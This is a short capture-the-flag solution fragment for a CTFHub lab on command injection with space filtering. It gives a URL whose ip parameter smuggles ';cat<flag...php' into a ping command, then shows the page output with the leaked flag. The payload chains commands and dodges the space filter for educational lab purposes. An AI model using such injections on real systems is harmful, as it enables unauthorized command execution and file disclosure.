 view-source:http://challenge-a7a2599331c31a1b.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat%3Cflag_4098441424338.php
1
2 <!DOCTYPE html>
3 <html>
4 <head>
5     <title>CTFHub 命令注入-过滤空格</title>
6 </head>
7 <body>
8
9 <h1>CTFHub 命令注入-过滤空格</h1>
10
11 <form action="#" method="GET">
12     <label for="ip">IP : </label><br>
13     <input type="text" id="ip" name="ip">
14     <input type="submit" value="Ping">
15 </form>
16
17 <hr>
18
19 <pre>
20 Array
21 (
22     [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
23     [1] => <?php // ctfhub{0ebe495d4933dbaa89361e66}
24 )
25 </pre>
26